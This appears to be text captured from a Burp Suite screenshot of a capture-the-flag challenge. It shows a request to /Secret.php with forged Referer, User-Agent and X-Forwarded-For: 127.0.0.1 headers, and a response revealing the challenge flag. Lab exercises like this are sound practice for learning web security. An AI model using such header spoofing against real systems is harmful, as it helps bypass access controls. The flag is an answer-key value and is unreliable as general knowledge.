 Request
Pretty Raw \n Actions
1 GET /Secret.php HTTP/1.1
2 Host: node4.buuoj.cn:28935
3 referer: https://www.Sycsecret.com
4 User-Agent: Syclover
5 x-forwarded-for: 127.0.0.1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Connection: close
10 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Render \n Actions
flag{694aab01-108f-
4538-8714-
1bdbb9f9a1dd}